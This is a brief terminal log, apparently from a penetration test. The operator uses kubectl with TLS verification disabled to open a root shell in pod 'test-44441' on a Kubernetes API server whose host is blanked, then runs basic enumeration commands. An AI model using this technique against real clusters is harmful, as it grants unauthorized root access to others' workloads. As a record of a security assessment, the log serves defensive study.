 ┌──(root㉿bohemian)-[~]
└─# kubectl --insecure-skip-tls-verify -s https:// :6443 --namespace=default exec -it test-44441 bash
kubectl exec [POD] [COMMAND] is DEPRECATED and will be removed in a future version. Use kubectl exec [POD] -- [COMMAND] instead.
Please enter Username: asd
root@test-44441:/#
root@test-44441:/#
root@test-44441:/# ls
bin boot dev etc home host lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
root@test-44441:/# id
uid=0(root) gid=0(root) groups=0(root)
root@test-44441:/# ip a
bash: ip: command not found
root@test-44441:/# ping baidu.cim
bash: ping: command not found
root@test-44441:/# ls /bin
bash dash dnsdomainname findmnt ln mktemp pidof run-parts su true which zfgrep
cat date domainname grep login more pwd sed sync umount ypdomainname zforce
chgrp dd echo gunzip ls mount rbash sh tailf uname zcat zgrep
chmod df egrep gzexe lsblk mountpoint readlink sh.distrib tar uncompress zcmp zless
chown dir false gzip mkdir mv rm sleep tempfile vdir zdiff zmore
cp dmesg fgrep hostname mknod nisdomainname rmdir stty touch wdctl zegrep znew
root@test-44441:/#